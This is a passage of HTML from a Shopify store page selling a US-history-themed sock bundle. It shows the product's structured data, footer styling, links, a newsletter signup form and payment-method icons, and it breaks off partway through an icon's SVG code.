    ],"description": "🧦 ONE SIZE FITS ALL: Optimal fit for men's sizes 9-14 and women's sizes 5-11\n🇺🇸 AMERICAN OWNED\n ULTRA-FAST DELIVERY\n🙌 ULTRA-QUALITY AND COMFORT\n🥇 GOLD CERTIFIED PRODUCTION\n😂 BE THE LIFE OF THE PARTY","sku": "USHISTORY-SOCK-BUNDLE","brand": {
    "@type": "Thing",
    "name": "SOCKY SOCK"
  },
  "offers": [{
        "@type" : "Offer","sku": "USHISTORY-SOCK-BUNDLE","availability" : "http://schema.org/InStock",
        "price" : 24.95,
        "priceCurrency" : "USD",
        "url" : "https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1?variant=35127763206295"
      }
]
 
 
 ,
                "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "5",
                    "ratingCount": "11"
                }
  
 } 
 </script>

    </main>
    <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #000000;
  }
  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #ffffff;
  }

  .site-footer {
    color: #ffffff;
    background-color: #000000;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #ffffff;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #e6e6e6;
  }
</style><footer class="site-footer" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us 
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms Of Service 
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy 
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    site-footer-newsletter__one-half"
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">Sign up for exclusive updates, new products, and sales</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4">Your Purchase Helps</p><div class="site-footer__rte
                              ">
                      <p>One pair purchased = One meal donated :)</p>
                  </div></div>
        </div></div>
  </div>
  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><div class="small--hide site-footer-item-align-right site-footer-item-center-vertically">
            <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Socky Sock</a></small>
            <small class="site-footer__copyright-content site-footer__copyright-content-powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
          </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 